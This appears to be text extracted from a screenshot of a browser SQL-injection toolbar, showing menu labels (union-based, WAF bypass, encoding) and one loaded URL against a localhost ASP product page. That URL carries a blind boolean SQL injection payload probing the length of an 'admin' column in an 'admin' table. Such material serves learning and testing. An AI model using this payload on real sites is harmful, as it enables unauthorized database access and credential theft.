 ENT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER X
Load URL http://localhost:58031/Production/PRODUCT_DETAIL.asp?id=1139 and(select top 1 len(admin) from admin)>5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
名称: